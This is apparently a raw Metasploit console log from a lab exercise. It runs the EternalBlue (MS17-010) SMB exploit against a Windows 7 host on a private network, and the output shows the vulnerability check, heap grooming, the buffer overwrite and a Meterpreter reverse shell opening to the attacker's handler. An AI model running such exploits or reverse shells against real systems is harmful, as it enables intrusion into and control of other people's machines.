 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.205.173:6666
[*] 192.168.205.200:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.205.200:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.205.200:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.205.200:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.205.200:445 - The target is vulnerable.
[*] 192.168.205.200:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.205.200:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.205.200:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.205.200:445 - Connecting to target for exploitation.
[+] 192.168.205.200:445 - Connection established for exploitation.
[+] 192.168.205.200:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.205.200:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.205.200:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.205.200:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.205.200:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.205.200:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.205.200:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.205.200:445 - Sending all but last fragment of exploit packet
[*] 192.168.205.200:445 - Starting non-paged pool grooming
[+] 192.168.205.200:445 - Sending SMBv2 buffers
[+] 192.168.205.200:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.205.200:445 - Sending final SMBv2 buffers.
[*] 192.168.205.200:445 - Sending last fragment of exploit packet!
[*] 192.168.205.200:445 - Receiving response from exploit packet
[+] 192.168.205.200:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.205.200:445 - Sending egg to corrupted connection.
[*] 192.168.205.200:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.205.200
[*] Meterpreter session 2 opened (192.168.205.173:6666 -> 192.168.205.200:58704) at 2021-07-23 15:56:35 +0800
[+] 192.168.205.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.205.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
344